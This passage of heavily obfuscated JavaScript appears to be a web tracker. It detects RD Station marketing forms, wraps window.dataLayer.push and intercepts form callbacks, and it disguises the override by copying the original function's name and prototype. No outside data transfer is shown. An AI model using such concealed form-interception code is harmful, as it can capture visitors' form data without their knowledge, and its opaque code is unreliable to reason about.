_0x35f123(_0x529769,_0x133f7a,_0x453be9,_0x1b5931){return _0x78e8d2(_0x133f7a-0x4a,_0x1b5931,_0x453be9-0x1c,_0x1b5931-0x13e);}_0x97510f[_0x16fb61(0x580,0x645,0x79e,0x4a4)]=_0x16fb61(0x5c6,0x696,0x57f,0x768),_0x97510f[_0x35f123(0x84d,0x6b8,0x642,0x647)]=_0x16fb61(0x549,0x491,0x4f4,0x398)+'tion',_0x97510f['LlkeN']=_0x16fb61(0x40a,0x5b4,0x739,0x44b),_0x97510f[_0x16fb61(0x86a,0x6c0,0x6f6,0x628)]=_0x35f123(0x938,0x7ce,0x674,0x7a3)+'rd-fo'+'rm',_0x97510f[_0x35f123(0x577,0x54b,0x691,0x57f)]=_0x35f123(0x718,0x645,0x6e4,0x6ee)+'t';const _0x1a2984=_0x97510f;try{if(_0x16fb61(0x7e2,0x696,0x716,0x5c1)!==_0x1a2984[_0x16fb61(0x571,0x645,0x6d2,0x60b)]){const _0x1a6848={};_0x1a6848['mvZhg']=_0x35f123(0x4ce,0x4fa,0x548,0x58d)+_0x35f123(0x7b5,0x7ff,0x6a4,0x839)+_0x35f123(0x5b7,0x62a,0x690,0x76e)+'on\x20no'+_0x16fb61(0x3bf,0x425,0x3c3,0x2dd)+_0x16fb61(0x56d,0x58e,0x483,0x66a)+':';const _0x329103=_0x1a6848;_0x18a872[_0x16fb61(0x5ea,0x6d9,0x74f,0x862)+_0x16fb61(0x674,0x6f4,0x549,0x68e)+_0x16fb61(0x571,0x671,0x723,0x4bb)+_0x35f123(0x5a2,0x5e5,0x764,0x438)+_0x35f123(0x522,0x575,0x66a,0x5b7)+_0x16fb61(0x67c,0x5ad,0x43f,0x61b)](()=>{function _0x8f683c(_0x348764,_0x103571,_0x937bfb,_0x3bb3ed){return _0x35f123(_0x348764-0xd9,_0x348764- -0x694,_0x937bfb-0x1ac,_0x3bb3ed);}function _0x4758c3(_0x92ed4e,_0x46f155,_0x52f817,_0x5be739){return _0x16fb61(_0x92ed4e-0x1a8,_0x52f817- -0x30,_0x5be739,_0x5be739-0x1d3);}_0x2ba7d1['track'+'er']&&_0x186f7e['track'+'er'][_0x8f683c(0xf9,0xaa,0xf4,0x231)+'g']&&_0x1d015c[_0x8f683c(-0x16e,-0x125,-0x12a,-0x2ee)+'er']['confi'+'g']['log']&&_0x2dfa7e[_0x8f683c(-0x16e,-0x26e,-0xed,-0x58)+'er'][_0x4758c3(0x7e2,0x63e,0x6b6,0x5d1)+'g'][_0x8f683c(-0x96,-0x1f2,-0x1b7,0xae)](_0x329103[_0x4758c3(0x41c,0x738,0x580,0x4c1)],_0xe417f);}),_0x3c5f6e[_0x16fb61(0x8e4,0x73a,0x623,0x85d)+_0x16fb61(0x52b,0x429,0x2b7,0x33e)+_0x16fb61(0x6df,0x5d8,0x57e,0x44d)+_0x16fb61(0x335,0x43f,0x537,0x343)+_0x16fb61(0x60e,0x58e,0x533,0x507)+_0x16fb61(0x4cb,0x453,0x507,0x51a)](_0x548d02);}else{const _0x513ac0=_0x5d2b4a[_0x35f123(0x6fb,0x546,0x484,0x400)+'me']?.[_0x16fb61(0x5de,0x446,0x5b7,0x3e2)+_0x35f123(0x62d,0x4b3,0x40e,0x3c7)+'e'](),_0x5e7db6=_0x5d2b4a[_0x16fb61(0x824,0x6e1,0x811,0x88c)]?.[_0x35f123(0x449,0x4ed,0x379,0x598)+_0x35f123(0x4d1,0x4b3,0x4d5,0x3a1)+'e']()||'',_0x1a5d58=_0x5d2b4a['id']?.[_0x35f123(0x347,0x4ed,0x377,0x664)+_0x16fb61(0x4f9,0x40c,0x3cd,0x3f3)+'e']()||'',_0x44e3ff=_0x5d2b4a[_0x35f123(0x86d,0x76f,0x6dd,0x5f5)+_0x35f123(0x42b,0x54d,0x5fc,0x44f)]?.['toLow'+_0x16fb61(0x564,0x40c,0x405,0x544)+'e']()||'',_0x3f61b9=_0x5d2b4a[_0x16fb61(0x3a3,0x48a,0x5d9,0x533)+'n']?.[_0x35f123(0x3e6,0x4ed,0x5b9,0x3fe)+'erCas'+'e']()||'';return _0x5e7db6[_0x35f123(0x7ba,0x7e3,0x8a4,0x90e)+_0x16fb61(0x450,0x606,0x69a,0x6c9)](_0x1a2984[_0x35f123(0x7fc,0x6b8,0x6aa,0x563)])||_0x5e7db6['inclu'+_0x35f123(0x542,0x6ad,0x62c,0x5b6)](_0x16fb61(0x583,0x50d,0x47d,0x43c)+'rvice'+'s')||_0x1a5d58['inclu'+_0x35f123(0x5db,0x6ad,0x64c,0x5e8)](_0x1a2984[_0x35f123(0x5fe,0x689,0x4e7,0x534)])||_0x44e3ff[_0x16fb61(0x85d,0x73c,0x825,0x76f)+_0x35f123(0x7d2,0x6ad,0x573,0x611)](_0x35f123(0x4c6,0x65b,0x772,0x70d))||_0x3f61b9[_0x35f123(0x7a1,0x7e3,0x632,0x751)+_0x35f123(0x5a7,0x6ad,0x680,0x582)]('rdsta'+'tion')||_0x3f61b9[_0x16fb61(0x8a5,0x73c,0x614,0x753)+_0x16fb61(0x5a7,0x606,0x7a1,0x587)](_0x35f123(0x6c4,0x5b4,0x71b,0x75a)+_0x16fb61(0x733,0x5ef,0x68e,0x5bd)+'s')||_0x5d2b4a[_0x16fb61(0x581,0x562,0x5e5,0x501)+_0x35f123(0x713,0x61e,0x55d,0x5c2)+'te']?.(_0x1a2984[_0x16fb61(0x585,0x6c0,0x627,0x5ad)])||_0x513ac0===_0x1a2984[_0x35f123(0x59b,0x54b,0x66b,0x3a0)]&&_0x5e7db6['inclu'+_0x35f123(0x5e2,0x6ad,0x860,0x78b)]('rd');}}catch(_0x3b0cc2){return![];}}[_0x78e8d2(0x65e,0x508,0x519,0x502)+_0x78e8d2(0x525,0x4fa,0x4ec,0x3dd)+_0x22c927(0x1f3,0xed,-0x6b,0x23e)+_0x22c927(0x433,0x39d,0x338,0x261)](_0x5613fb){function _0x55d05d(_0xd1ba53,_0xd29064,_0x59813d,_0x49de90){return _0x22c927(_0xd1ba53-0xae,_0xd29064-0x2c9,_0x59813d-0x2f,_0xd1ba53);}function _0x16d2f6(_0x49dc44,_0x472179,_0x46d2b9,_0x354c5e){return _0x78e8d2(_0x46d2b9-0x37,_0x354c5e,_0x46d2b9-0x103,_0x354c5e-0x1f1);}try{return _0x5613fb['id']||_0x5613fb['src']||_0x5613fb[_0x55d05d(0x356,0x3cb,0x2c5,0x3ab)+'n']||_0x5613fb[_0x16d2f6(0x635,0x687,0x533,0x584)+'me']+'-'+Date[_0x55d05d(0x44d,0x545,0x565,0x498)]()+'-'+Math[_0x16d2f6(0x38b,0x662,0x4c4,0x3dd)+'m']();}catch(_0x359048){return _0x55d05d(0x491,0x603,0x6ee,0x6c6)+_0x16d2f6(0x51c,0x5de,0x625,0x655)+Date['now']()+'-'+Math[_0x55d05d(0x3b7,0x371,0x4db,0x470)+'m']();}}[_0x22c927(0x22d,0x2f7,0x483,0x1b9)+_0x78e8d2(0x734,0x8b1,0x688,0x5ab)+_0x78e8d2(0x5eb,0x500,0x4b9,0x467)+'Monit'+'oring'](){const _0x3f2b8d={};_0x3f2b8d[_0xe20b64(0x5a4,0x59e,0x67d,0x5ba)]=_0xe20b64(0x5b2,0x606,0x43a,0x4f6)+_0x555891(0x546,0x798,0x528,0x62a)+_0x555891(0x45d,0x1ea,0x34d,0x39d)+_0x555891(0x3ab,0x1af,0x233,0x35a)+_0xe20b64(0x49d,0x4b4,0x479,0x592)+_0xe20b64(0x5be,0x43e,0x488,0x52c)+_0x555891(0x541,0x26a,0x533,0x3f0)+_0x555891(0x6f9,0x6f7,0x549,0x5ea)+_0x555891(0x4cb,0x20d,0x280,0x367)+_0xe20b64(0x514,0x54d,0x643,0x5f4),_0x3f2b8d['QkTlh']='GkBBr',_0x3f2b8d[_0x555891(0x399,0x3f2,0x588,0x4e8)]=function(_0x462672,_0x49e59a){return _0x462672===_0x49e59a;},_0x3f2b8d[_0xe20b64(0x75d,0x4a5,0x5be,0x5c5)]='ZgRzA',_0x3f2b8d[_0x555891(0x505,0x662,0x4d3,0x539)]=_0x555891(0x54c,0x62f,0x5a9,0x678),_0x3f2b8d['dDkZy']=_0xe20b64(0x624,0x3ea,0x401,0x4b4)+'tion_'+'callb'+_0x555891(0x564,0x5ec,0x383,0x502),_0x3f2b8d[_0x555891(0x606,0x399,0x402,0x4e7)]='rd_ca'+'llbac'+'k',_0x3f2b8d[_0x555891(0x574,0x2e5,0x317,0x415)]=function(_0x21f52e,_0x189d40){return _0x21f52e===_0x189d40;},_0x3f2b8d[_0x555891(0x558,0x5ac,0x46a,0x591)]=_0xe20b64(0x4e8,0x62b,0x601,0x663)+_0x555891(0x7b8,0x7ea,0x783,0x6a6)+'ataLa'+_0xe20b64(0x552,0x447,0x57a,0x5ea)+_0xe20b64(0x4a8,0x666,0x4ac,0x58f)+_0x555891(0x34d,0x3fe,0x2fb,0x3ad),_0x3f2b8d[_0x555891(0x3b9,0x3bc,0x42c,0x3fe)]='dataL'+'ayer\x20'+_0xe20b64(0x5f8,0x74a,0x701,0x70d)+_0x555891(0x26c,0x2cb,0x259,0x359)+'\x20setu'+'p';function _0xe20b64(_0x56658c,_0x22aa93,_0xbb4eb,_0x5e7cc1){return _0x78e8d2(_0x5e7cc1- -0x3a,_0x56658c,_0xbb4eb-0x19c,_0x5e7cc1-0xd3);}const _0xb5de7a=_0x3f2b8d;function _0x555891(_0x181b18,_0x375c25,_0xe46a1b,_0x4c0337){return _0x22c927(_0x181b18-0x173,_0x4c0337-0x2cc,_0xe46a1b-0xac,_0xe46a1b);}this[_0x555891(0x5f2,0x5f9,0x4a8,0x61d)+'uteWi'+'thMax'+_0xe20b64(0x3e5,0x5c2,0x3da,0x561)+_0x555891(0x2e6,0x51a,0x273,0x412)+'ion'](()=>{const _0x49add7={'XQfgO':_0xb5de7a[_0x3d5b06(-0x250,0x33,-0x229,-0xe5)],'sNewb':_0xb5de7a[_0x3d5b06(-0xf8,0x18d,-0x13,-0x2b)],'VBgWr':_0x5e6ee7(0x1c9,0x323,0x1d1,0x460)+'o\x20RD\x20'+'Stati'+_0x3d5b06(-0x1b7,-0x15f,0x20,-0xd5)+'isten'+_0x3d5b06(-0xe0,-0xcf,-0xb2,0x35)+_0x3d5b06(-0x2e,-0x336,-0xaf,-0x1a9)+_0x5e6ee7(0x4cc,0x45e,0x378,0x550)+':','HKxKH':function(_0x4836d2,_0xac2a5f){return _0x4836d2===_0xac2a5f;},'kQDhF':function(_0x5cd0ab,_0x858278){function _0x5b453b(_0x3e5149,_0x5c02c0,_0x42ef13,_0x373ad5){return _0x3d5b06(_0x42ef13,_0x5c02c0-0x17d,_0x42ef13-0x16d,_0x5c02c0-0x314);}return _0xb5de7a[_0x5b453b(0x235,0x217,0x37e,0x23e)](_0x5cd0ab,_0x858278);}};function _0x5e6ee7(_0x2add6b,_0x2f13fc,_0x5e5b09,_0x3872e3){return _0x555891(_0x2add6b-0x86,_0x2f13fc-0x154,_0x2add6b,_0x2f13fc- -0x74);}if(!window['dataL'+'ayer']){this[_0x3d5b06(-0x2d,0x2a0,0x1a4,0xed)+'rcept'+'DataL'+'ayerC'+'reati'+'on']();return;}this[_0x3d5b06(0x10d,-0x3,-0x51,0x10b)+_0x5e6ee7(0x40c,0x5c4,0x76e,0x5b1)+_0x5e6ee7(0x527,0x541,0x3d9,0x569)+_0x3d5b06(-0x143,0x4a,-0x19d,-0x90)+'solat'+_0x3d5b06(0xbb,0x187,0xd3,-0x21)](()=>{});const _0x19b6f1=window[_0x5e6ee7(0x669,0x5e4,0x538,0x5b9)+'ayer'][_0x5e6ee7(0x701,0x5d3,0x766,0x4ff)];this[_0x3d5b06(0x2ac,0x350,0x24f,0x19b)+_0x3d5b06(0xe,0x166,0x154,-0x23)+_0x3d5b06(-0x19,-0x169,0x49,0xf)+'s'][_0x5e6ee7(0x5ce,0x4a0,0x3c4,0x5df)](_0x3d5b06(0x6d,0x159,0xb4,0x146)+_0x3d5b06(-0x27a,-0x192,-0x4c,-0x19d)+_0x3d5b06(0x20,0x206,0x55,0x152),_0x19b6f1);const _0x1e9348=this;window[_0x5e6ee7(0x782,0x5e4,0x5b7,0x5e0)+_0x5e6ee7(0x38d,0x30b,0x242,0x16c)]['push']=function(..._0x4fd5ba){const _0x9eb1b7={};function _0x15a751(_0x5507d5,_0x1b13c6,_0x2a36c6,_0x9a2a26){return _0x3d5b06(_0x5507d5,_0x1b13c6-0x140,_0x2a36c6-0x1e,_0x9a2a26- -0x39);}_0x9eb1b7['aoFNM']=_0xb5de7a['FrISV'],_0x9eb1b7[_0x112e92(0x2a4,0x36a,0x3ac,0x2a7)]=_0xb5de7a[_0x112e92(0x1ee,0x13a,0x3b,0x142)];const _0x1097cf=_0x9eb1b7;let _0x1b6817;try{_0xb5de7a[_0x112e92(0xc6,0x1e0,0x28d,0xf9)](_0xb5de7a[_0x112e92(0x178,0xd2,0xcb,0xf7)],_0xb5de7a[_0x15a751(0xf2,-0xd1,-0x129,-0x65)])?_0x1b6817=_0x19b6f1['apply'](window[_0x15a751(0xc2,-0x7e,0x1a6,0x10d)+_0x15a751(-0x15a,-0xe4,-0x122,-0x1cc)],_0x4fd5ba):this[_0x15a751(-0x30,-0x105,-0x79,-0x188)+'er'][_0x112e92(0x3ce,0x144,0x3d9,0x23b)+'g'][_0x15a751(0x6f,-0x199,-0x267,-0xb0)](_0x1097cf[_0x15a751(0x17a,-0xb7,-0x2a,0x3)],_0x531469);}catch(_0x16ada1){if(_0xb5de7a[_0x112e92(0x76,0x12c,0x2b6,0x14a)]!=='cDbLL')throw _0x16ada1;else _0x51ed89[_0x15a751(-0x1c4,-0xed,-0x2d9,-0x188)+'er'][_0x15a751(-0x6d,0x2b,0xfe,0xdf)+'g'][_0x15a751(-0x131,0xe9,-0x1d,-0xb0)](_0x112e92(0x2ff,0xa0,0x1b1,0x19c)+_0x15a751(-0x211,-0x19d,-0x26d,-0xb7)+_0x15a751(-0x37,-0xae,0x1dd,0x49)+_0x15a751(0x121,0x129,0xaf,0xbd)+_0x112e92(-0x19,0xaf,-0x155,-0x4)+_0x15a751(-0x20f,-0x357,-0x385,-0x1d7)+_0x112e92(0x59,0xb2,0x23d,0x1f6)+_0x112e92(-0x9c,-0xb3,0x213,0xf4)+_0x15a751(0xea,0x191,-0xf1,0xc6));}_0x1e9348[_0x15a751(0x1b8,0x20,0x1f9,0xd2)+_0x112e92(0x137,0xe2,0x1df,0x249)+_0x15a751(-0x12a,0x127,0x171,0x6a)+_0x112e92(0xb,0x10e,-0xca,0x93)+_0x112e92(-0x189,0x2e,0x50,0x23)+_0x15a751(-0x18e,-0xcc,-0x8f,-0x5a)](()=>{function _0xfd2498(_0x1d582d,_0x3974eb,_0x187684,_0x4bf44c){return _0x15a751(_0x3974eb,_0x3974eb-0xcb,_0x187684-0x1a7,_0x187684-0x1ce);}_0x4fd5ba[_0xfd2498(0x156,0x259,0x1e1,0x264)+'ch'](_0x436a14=>{const _0x3cb14e={};function _0x46c332(_0x501a78,_0x1a2370,_0x55c4e9,_0x53e870){return _0xfd2498(_0x501a78-0x1e7,_0x55c4e9,_0x501a78- -0x19d,_0x53e870-0x51);}_0x3cb14e[_0x5bb4ab(0x5db,0x5ba,0x749,0x5df)]=_0x1097cf[_0x46c332(0x17c,0xec,0x169,0x23f)];function _0x5bb4ab(_0x2eab13,_0x33a6bb,_0x8aadf1,_0x2c6c03){return _0xfd2498(_0x2eab13-0xbb,_0x2eab13,_0x33a6bb-0x482,_0x2c6c03-0x81);}const _0x488498=_0x3cb14e;_0x1e9348['_exec'+_0x46c332(0x11e,0x18c,0x1af,0x1b4)+_0x5bb4ab(0x847,0x6ba,0x5d9,0x53a)+_0x5bb4ab(0x70d,0x587,0x59a,0x636)+_0x46c332(-0x108,0x59,0x64,-0x1f9)+_0x46c332(-0x29,0x123,-0x2f,-0x102)](()=>{function _0x33e0ee(_0x189b0a,_0x33e4d8,_0x253e46,_0x3db4c7){return _0x46c332(_0x3db4c7-0x731,_0x33e4d8-0x38,_0x189b0a,_0x3db4c7-0x1ef);}function _0x20c8c9(_0x208cfa,_0x49c5e2,_0x54384f,_0x53173b){return _0x46c332(_0x54384f- -0x45,_0x49c5e2-0x1a4,_0x53173b,_0x53173b-0x111);}_0x1e9348[_0x20c8c9(0x3a,-0xe2,0x28,0x8f)+_0x20c8c9(0x9e,0xef,-0x98,-0x11)+_0x33e0ee(0x704,0x937,0x6b5,0x80b)+_0x20c8c9(-0x17a,0x11,-0x102,-0xf6)+_0x33e0ee(0x654,0x836,0x923,0x7b6)+'t'](_0x436a14)&&(_0x1e9348[_0x33e0ee(0x847,0x920,0x6ab,0x834)+_0x33e0ee(0x6e7,0x9ec,0x91a,0x84f)+_0x33e0ee(0x8b5,0x79b,0x81b,0x7cc)+_0x33e0ee(0x5a5,0x732,0x792,0x699)+_0x33e0ee(0x4fa,0x73d,0x6de,0x629)+_0x20c8c9(-0x7,0xff,-0x6e,0x46)](()=>{function _0x3bd5c7(_0x1a8ec7,_0xf1fda4,_0x10b531,_0x5d01ca){return _0x20c8c9(_0x1a8ec7-0x114,_0xf1fda4-0x1b4,_0x1a8ec7-0x4db,_0x5d01ca);}function _0x5cd174(_0x3c9f0c,_0x35637d,_0x25574a,_0x27b0c0){return _0x20c8c9(_0x3c9f0c-0x62,_0x35637d-0x10b,_0x35637d-0x64f,_0x27b0c0);}_0x1e9348[_0x3bd5c7(0x33f,0x2b6,0x4e4,0x2aa)+'er']&&_0x1e9348[_0x3bd5c7(0x33f,0x1fe,0x34f,0x216)+'er']['confi'+'g']&&_0x1e9348[_0x5cd174(0x5b4,0x4b3,0x522,0x50e)+'er']['confi'+'g'][_0x3bd5c7(0x417,0x2c1,0x532,0x43f)]&&(_0x3bd5c7(0x508,0x52b,0x52d,0x57f)!==_0x488498[_0x5cd174(0x5d9,0x5a5,0x579,0x750)]?this[_0x3bd5c7(0x33f,0x426,0x304,0x2fd)+'er']&&this[_0x5cd174(0x369,0x4b3,0x403,0x330)+'er'][_0x5cd174(0x609,0x71a,0x5a8,0x5bf)+'g']&&this['track'+'er'][_0x5cd174(0x873,0x71a,0x5b3,0x8ad)+'g'][_0x5cd174(0x6c2,0x58b,0x3ea,0x651)]&&this[_0x3bd5c7(0x33f,0x4cd,0x367,0x34c)+'er'][_0x3bd5c7(0x5a6,0x5ca,0x68c,0x595)+'g'][_0x5cd174(0x453,0x58b,0x3f0,0x65f)]('['+_0x1d8f8a+(_0x3bd5c7(0x4b4,0x3c7,0x464,0x590)+'o\x20iso'+_0x3bd5c7(0x553,0x3d4,0x6dd,0x4e3)+_0x3bd5c7(0x362,0x299,0x435,0x247)+_0x5cd174(0x5ad,0x744,0x81a,0x65e)+_0x5cd174(0x628,0x48f,0x4c2,0x2ed)),_0x44864f):_0x1e9348[_0x3bd5c7(0x33f,0x2b7,0x4f6,0x262)+'er'][_0x5cd174(0x84a,0x71a,0x6db,0x5d7)+'g'][_0x3bd5c7(0x417,0x4ec,0x482,0x301)](_0x5cd174(0x2fc,0x487,0x3f2,0x497)+_0x3bd5c7(0x618,0x5b4,0x53e,0x603)+'Stati'+_0x3bd5c7(0x38a,0x3e6,0x2ad,0x1f0)+'\x20data'+_0x5cd174(0x6ca,0x5c2,0x413,0x5b9)+':',_0x436a14));}),_0x1e9348[_0x33e0ee(0x7a9,0x9a4,0xa21,0x895)+'leRDS'+_0x20c8c9(0x3b,0xdc,-0x43,-0x56)+_0x20c8c9(-0x121,-0x389,-0x1dc,-0x186)+_0x20c8c9(-0x1d2,0xf,-0x8d,-0xb7)+_0x33e0ee(0x60a,0x519,0x654,0x5ae)](_0x436a14));});});},'dataL'+'ayer\x20'+_0x15a751(-0x314,-0x253,-0x2bc,-0x191)+'\x20proc'+_0x15a751(0x38,-0x78,0x6f,0x106)+'g');function _0x112e92(_0x41b247,_0x4737b3,_0x3c2a20,_0x2a5c36){return _0x3d5b06(_0x41b247,_0x4737b3-0xfd,_0x3c2a20-0x157,_0x2a5c36-0x123);}return _0x1b6817;},this['_exec'+_0x5e6ee7(0x6db,0x5c4,0x75b,0x4e9)+_0x3d5b06(0x146,-0xdc,-0x112,0xa3)+_0x5e6ee7(0x3fd,0x40e,0x292,0x2b9)+_0x3d5b06(0x3e,-0x119,0x9f,-0x100)+'ion'](()=>{function _0x1913f7(_0x24da8a,_0x294edf,_0x1aaf50,_0x472122){return _0x3d5b06(_0x1aaf50,_0x294edf-0x17e,_0x1aaf50-0x19b,_0x24da8a-0x1b5);}Object[_0x5e83a4(0x455,0x3d1,0x437,0x463)+'ototy'+_0x1913f7(0x135,0x22c,0x112,0x128)](window[_0x1913f7(0x2fb,0x428,0x323,0x38d)+'ayer'][_0x5e83a4(0x6ab,0x5f8,0x6a4,0x81b)],_0x19b6f1);const _0x2bbb46={};_0x2bbb46[_0x5e83a4(0x583,0x6e3,0x540,0x52e)]=_0x5e83a4(0x6ab,0x581,0x731,0x550);function _0x5e83a4(_0xd8349,_0x40417d,_0x15a1f9,_0x556c68){return _0x3d5b06(_0x40417d,_0x40417d-0x7c,_0x15a1f9-0xf3,_0xd8349-0x576);}Object[_0x1913f7(0x277,0x2be,0x351,0x210)+_0x5e83a4(0x5e5,0x683,0x5b7,0x788)+_0x1913f7(0x23f,0x287,0x357,0x1a8)](window[_0x5e83a4(0x6bc,0x54d,0x7db,0x790)+_0x5e83a4(0x3e3,0x2f6,0x4c9,0x34c)][_0x1913f7(0x2ea,0x2ec,0x2da,0x47b)],'name',_0x2bbb46);});function _0x3d5b06(_0x502950,_0x2d6d08,_0x508aac,_0x5a485b){return _0x555891(_0x502950-0x1ce,_0x2d6d08-0x103,_0x502950,_0x5a485b- -0x512);}this['_exec'+_0x5e6ee7(0x6ab,0x5c4,0x4be,0x4bf)+_0x5e6ee7(0x46f,0x541,0x3e3,0x616)+_0x3d5b06(-0x53,0x25,0x11b,-0x90)+_0x3d5b06(-0x108,-0x84,0x7e,-0x100)+'ion'](()=>{function _0x3501b8(_0x11a281,_0x554bba,_0x2ad7c4,_0x5bd7d9){return _0x5e6ee7(_0x2ad7c4,_0x554bba- -0x65,_0x2ad7c4-0x194,_0x5bd7d9-0x1ea);}function _0x2aaf28(_0x415660,_0x4b6ff0,_0x18e123,_0x17153b){return _0x3d5b06(_0x17153b,_0x4b6ff0-0x1ee,_0x18e123-0x12c,_0x18e123-0x4c1);}if(_0x49add7[_0x2aaf28(0x535,0x388,0x4d7,0x5d5)](_0x3501b8(0x3e4,0x54f,0x702,0x5e8),_0x2aaf28(0x62b,0x5fb,0x5d7,0x704)))window['dataL'+_0x2aaf28(0x338,0x2d4,0x32e,0x191)]&&Array[_0x2aaf28(0x552,0x5fa,0x58e,0x555)+'ay'](window['dataL'+_0x2aaf28(0x428,0x4cc,0x32e,0x398)])&&window[_0x2aaf28(0x497,0x5da,0x607,0x58b)+_0x3501b8(0x23b,0x2a6,0x32b,0x396)][_0x2aaf28(0x3b7,0x423,0x50d,0x60e)+'ch'](_0x3b5e73=>{function _0xffeb68(_0x37e099,_0x2be314,_0xc0cd03,_0x4f2024){return _0x3501b8(_0x37e099-0x7f,_0x4f2024- -0x111,_0x2be314,_0x4f2024-0x1e0);}function _0x2304e0(_0x26baf8,_0x53c41c,_0x314b9d,_0x158838){return _0x2aaf28(_0x26baf8-0xae,_0x53c41c-0xc8,_0x26baf8- -0x35b,_0x314b9d);}const _0x32deea={'VIGsW':_0x49add7[_0xffeb68(0x24c,0x116,0x1c0,0x17a)],'lYZZW':_0x49add7[_0xffeb68(0x2a8,0x26e,0x3a7,0x3c3)],'FoRNQ':_0x49add7['VBgWr'],'CadsP':function(_0x3003a2,_0x5a90e8){return _0x49add7['HKxKH'](_0x3003a2,_0x5a90e8);},'kYHtG':_0xffeb68(0x258,0x47e,0x2b2,0x2d5)};this[_0x2304e0(0x271,0x3ac,0x142,0x3fb)+_0xffeb68(0x52c,0x33f,0x499,0x44e)+'thMax'+_0xffeb68(0x3e8,0x196,0x2a2,0x298)+_0xffeb68(0x39a,0x225,0xcb,0x228)+'ion'](()=>{function _0x2a88c7(_0x1ec726,_0x38e820,_0x1d7c78,_0x25ebb0){return _0x2304e0(_0x1ec726-0x277,_0x38e820-0x16c,_0x38e820,_0x25ebb0-0x179);}function _0x548c55(_0x416a39,_0x985cc2,_0x1b8db4,_0x1fe8c9){return _0xffeb68(_0x416a39-0x128,_0x1fe8c9,_0x1b8db4-0xb4,_0x985cc2-0x3b8);}_0x32deea[_0x548c55(0x594,0x5a2,0x733,0x59d)](_0x548c55(0x502,0x68d,0x65d,0x816),_0x32deea[_0x548c55(0x7b7,0x7aa,0x794,0x82a)])?this[_0x548c55(0x74d,0x755,0x76c,0x7af)+_0x2a88c7(0x392,0x451,0x358,0x2ff)+_0x548c55(0x799,0x7c2,0x6a5,0x6a3)+_0x2a88c7(0x328,0x365,0x415,0x386)+_0x2a88c7(0x46a,0x322,0x370,0x4e3)+'t'](_0x3b5e73)&&(this[_0x2a88c7(0x4e8,0x38c,0x676,0x5b7)+_0x2a88c7(0x503,0x635,0x6aa,0x69c)+_0x548c55(0x915,0x783,0x8b3,0x691)+_0x548c55(0x6a8,0x650,0x71e,0x4b0)+_0x2a88c7(0x2dd,0x25a,0x230,0x17d)+'ion'](()=>{function _0x439880(_0x5a1b3a,_0x51a861,_0x1f8ab8,_0x3d8207){return _0x548c55(_0x5a1b3a-0xa8,_0x51a861- -0x6f5,_0x1f8ab8-0x3b,_0x3d8207);}function _0x330f0d(_0x4f6dd7,_0xc7c602,_0x52f3b4,_0x3798b6){return _0x2a88c7(_0xc7c602- -0xad,_0x3798b6,_0x52f3b4-0xb1,_0x3798b6-0x1cc);}const _0x198b9e={};_0x198b9e['msQgO']=_0x32deea[_0x439880(-0x235,-0x14a,0x36,-0x2c6)],_0x198b9e[_0x330f0d(0x33f,0x47e,0x5ed,0x600)]=_0x32deea[_0x439880(0x11b,0x127,0x176,0x161)],_0x198b9e[_0x439880(-0x92,-0x92,-0x217,-0x197)]='onRDF'+_0x439880(-0x177,-0x98,0x87,-0x10e)+_0x439880(-0xb1,0x6c,0x144,-0x51);const _0x3b1bbd=_0x198b9e;if(_0x330f0d(0x4ed,0x4a6,0x3b1,0x3be)!==_0x330f0d(0x220,0x350,0x359,0x4d5))this[_0x439880(-0x2b0,-0x164,-0x12c,-0x6a)+'er']&&this['track'+'er'][_0x330f0d(0x544,0x448,0x49b,0x324)+'g']&&this[_0x439880(-0x1f9,-0x164,-0x210,-0x2f4)+'er']['confi'+'g']['log']&&this[_0x439880(-0x166,-0x164,0x50,-0x2fa)+'er'][_0x439880(0x40,0x103,0x4a,0x28e)+'g'][_0x330f0d(0x3a0,0x2b9,0x162,0x367)](_0x32deea[_0x439880(0x74,0xd6,0x194,-0xcd)],_0x3b5e73);else{const _0x27099f=[_0x3b1bbd[_0x330f0d(0x23e,0x3ea,0x3ae,0x25c)],_0x3b1bbd[_0x439880(0x21,0x139,0x23c,-0x5c)],_0x3b1bbd[_0x330f0d(0x15c,0x2b3,0x38f,0x214)],_0x330f0d(0x2e5,0x335,0x2ba,0x3ee)+'FormS'+_0x439880(0x23d,0x12f,-0x3e,0x2b1)];_0x27099f['forEa'+'ch'](_0x4150f0=>{function _0x5764c1(_0xef5246,_0x2f6c2a,_0x33b8f4,_0x1820f3){return _0x330f0d(_0xef5246-0xf6,_0xef5246-0x333,_0x33b8f4-0x120,_0x1820f3);}function _0x438eda(_0x2029c5,_0x2311e5,_0x3d969b,_0x43ef45){return _0x330f0d(_0x2029c5-0x139,_0x2311e5-0x349,_0x3d969b-0x188,_0x2029c5);}this[_0x438eda(0x7d7,0x766,0x7a0,0x8fb)+'rcept'+_0x438eda(0x752,0x7b4,0x73f,0x88b)+_0x5764c1(0x659,0x756,0x74c,0x5ad)+_0x5764c1(0x519,0x3bf,0x4c6,0x549)](_0x4150f0);}),this[_0x330f0d(0x4ca,0x41d,0x5c2,0x449)+_0x439880(-0xc1,-0x14,0x38,-0xe3)+_0x330f0d(0x338,0x322,0x39c,0x3d6)+'wProp'+'ertyS'+'ettin'+'g']();}}),this['_hand'+_0x548c55(0x3aa,0x53b,0x568,0x57d)+'tatio'+_0x548c55(0x5d6,0x551,0x435,0x562)+_0x548c55(0x670,0x6a0,0x7b6,0x81d)+_0x548c55(0x4df,0x565,0x59d,0x628)](_0x3b5e73)):_0x3bf9aa[_0x2a88c7(0x40b,0x2d4,0x58b,0x409)+'nnect']();});});else{const _0x96e890={};_0x96e890['AstiV']=function(_0xad49e2,_0x185788){return _0xad49e2===_0x185788;},_0x96e890['DCqBo']=_0x2aaf28(0x431,0x3a9,0x4cc,0x5ab);const _0x2431aa=_0x96e890;_0x33d331[_0x3501b8(0x516,0x485,0x599,0x553)+'ch'](_0x4b2d07=>{const _0x10842b={'uFKEB':function(_0x2f8f0b,_0xfffad5){return _0x2431aa['AstiV'](_0x2f8f0b,_0xfffad5);},'eAqlP':function(_0x5d6c89,_0x45b13f){return _0x5d6c89===_0x45b13f;},'YbKdG':_0x2431aa[_0x599a10(0x3d3,0x4c6,0x3a2,0x42b)],'RemsB':_0x599a10(0x1f8,0x2df,0x303,0xef)+'formu'+_0x599a10(0x27d,0x170,0x1ea,0x193)+'\x20RD\x20S'+_0x513a7a(0xeb,0x375,0x29b,0x239)+'n\x20em\x20'+'ifram'+'e:'};function _0x599a10(_0x35f500,_0x33562f,_0x435088,_0x106643){return _0x2aaf28(_0x35f500-0x103,_0x33562f-0x170,_0x35f500- -0x128,_0x33562f);}function _0x513a7a(_0x56d24e,_0x52ca7f,_0x56e25a,_0x15459b){return 